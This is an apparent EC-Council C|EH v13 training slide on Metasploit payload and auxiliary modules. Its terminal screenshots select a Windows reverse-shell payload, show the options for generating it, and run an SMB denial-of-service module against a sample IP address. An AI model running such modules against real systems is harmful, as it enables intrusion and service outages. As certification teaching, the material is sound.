 25 Module 06 | System Hacking
EC-Council C|EH v13
Metasploit Payload and Auxiliary Modules
Payload Module
• Payload module establishes a communication channel
between the Metasploit framework and the victim host
• It combines the arbitrary code that is executed because
of the success of an exploit
• To generate payloads, first select a payload using the
command as shown in the screenshot
Auxiliary Module
• Auxiliary modules can be used to perform arbitrary,
one-off actions such as port scanning, denial of service,
and even fuzzing
• To run an auxiliary module, either use the run
command, or exploit command
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> use windows/shell_reverse_tcp
[msf](Jobs:0 Agents:0) payload(windows/shell_reverse_tcp) >> generate -h
Usage: generate [options]
Generates a payload. Datastore options may be supplied after normal options.
Example: generate -f python LHOST=127.0.0.1
OPTIONS:
-b The list of characters to avoid example: '\x00\xff'
-E Force encoding
-e The encoder to use
-f Output format: base32,base64,bash,c,csharp,dw,dword,go,golang,hex,java,j
s_be,js_le,masm,nim,nimlang,num,octal,perl,pl,powershell,ps1,py,python,raw,rb,rub
y,rust,rustlang,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,ducky-scrip
t-psh,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,mach
o,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,python-reflection,vba,
vba-exe,vba-psh,vbs,war
-h Show this message
-i The number of times to encode the payload
-k Preserve the template behavior and inject the payload as a new thread
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) >> use dos/windows/smb/ms06_035_mailslot
[msf](Jobs:0 Agents:0) auxiliary(dos/windows/smb/ms06_035_mailslot) >> set Rhost 1.2.3.4
Rhost => 1.2.3.4
[msf](Jobs:0 Agents:0) auxiliary(dos/windows/smb/ms06_035_mailslot) >> run
[*] Running module against 1.2.3.4
[*] 1.2.3.4:445 - Mangling the kernel, two bytes at a time...
https://www.metasploit.com
Copyright © EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited. For more information, visit eccouncil.org